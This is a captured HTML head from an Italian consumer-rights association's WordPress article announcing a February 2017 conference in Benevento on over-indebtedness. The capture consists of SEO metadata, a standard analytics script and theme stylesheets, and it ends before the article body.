

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/
body_size: 28033
content:
<!DOCTYPE html>
<html class="html" lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://www.difesadelcittadino.it/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sovraindebitamento, il 23 febbraio MDC e ASSO-CONSUM organizzano un convegno a Benevento - MDC</title>
	<link rel="canonical" href="https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sovraindebitamento, il 23 febbraio MDC e ASSO-CONSUM organizzano un convegno a Benevento - MDC" />
	<meta property="og:description" content="Si terrà il 23 febbraio presso la Sala Convegni della Camera del Commercio di Benevento, in Piazza IV Novembre 1, il convegno &#8220;Sovraindebitamento e rottamazione delle cartelle esattoriali. Una risposta per il cittadino e per il professionista&#8221;, organizzato dalla sede locale del Movimento Difesa del Cittadino (MDC) e ASSO-CONSUM, in collaborazione con la Camera di Commercio [&hellip;]" />
	<meta property="og:url" content="https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/" />
	<meta property="og:site_name" content="MDC" />
	<meta property="article:published_time" content="2017-02-17T13:34:17+00:00" />
	<meta property="og:image" content="https://www.difesadelcittadino.it/wp-content/uploads/2013/05/sovraindebitamento-rid.jpg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="270" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="francesca marras" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="francesca marras" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/","url":"https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/","name":"Sovraindebitamento, il 23 febbraio MDC e ASSO-CONSUM organizzano un convegno a Benevento - MDC","isPartOf":{"@id":"https://www.difesadelcittadino.it/#website"},"primaryImageOfPage":{"@id":"https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/#primaryimage"},"image":{"@id":"https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/#primaryimage"},"thumbnailUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2013/05/sovraindebitamento-rid.jpg","datePublished":"2017-02-17T13:34:17+00:00","dateModified":"2017-02-17T13:34:17+00:00","author":{"@id":"https://www.difesadelcittadino.it/#/schema/person/a451fa1c048e0b8e52d33a2fdf61e36e"},"breadcrumb":{"@id":"https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/#primaryimage","url":"https://www.difesadelcittadino.it/wp-content/uploads/2013/05/sovraindebitamento-rid.jpg","contentUrl":"https://www.difesadelcittadino.it/wp-content/uploads/2013/05/sovraindebitamento-rid.jpg","width":630,"height":270},{"@type":"BreadcrumbList","@id":"https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.difesadelcittadino.it/"},{"@type":"ListItem","position":2,"name":"Sovraindebitamento, il 23 febbraio MDC e ASSO-CONSUM organizzano un convegno a Benevento"}]},{"@type":"WebSite","@id":"https://www.difesadelcittadino.it/#website","url":"https://www.difesadelcittadino.it/","name":"MDC","description":"Difesa del cittadino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.difesadelcittadino.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.difesadelcittadino.it/#/schema/person/a451fa1c048e0b8e52d33a2fdf61e36e","name":"francesca marras","url":"https://www.difesadelcittadino.it/author/francesca/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed" href="https://www.difesadelcittadino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Feed dei commenti" href="https://www.difesadelcittadino.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MDC &raquo; Sovraindebitamento, il 23 febbraio MDC e ASSO-CONSUM organizzano un convegno a Benevento Feed dei commenti" href="https://www.difesadelcittadino.it/2017/02/17/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2017%2F02%2F17%2Fsovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.difesadelcittadino.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.difesadelcittadino.it%2F2017%2F02%2F17%2Fsovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RYJECJNNFX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analitici" data-cli-block="true"  data-cli-element-position="head" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.difesadelcittadino.it\/2017\/02\/17\/sovraindebitamento-23-febbraio-mdc-asso-consum-organizzano-un-convegno-benevento\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RYJECJNNFX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RYJECJNNFX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.difesadelcittadino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='fd-nt-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ele-news-ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ticker-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/css/ticker.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://www.difesadelcittadino.it/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=6.9' media='all' />
<link rel='stylesheet' id='swpm-form-builder-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/swpm-form-builder.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='swpm-jqueryui-css-css' href='https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/css/smoothness/jquery-ui-1.10.3.min.css?ver=5.1.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.4.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-5.css?ver=1765811487' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://www.difesadelcittadino.it/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.13' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://www.difesadelcittadino.it/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/global.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-25595-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-25595.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='elementor-post-26067-css' href='https://www.difesadelcittadino.it/wp-content/uploads/elementor/css/post-26067.css?ver=1765811488' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.difesadelcittadino.it/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--n2css--><!--n2js--><script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
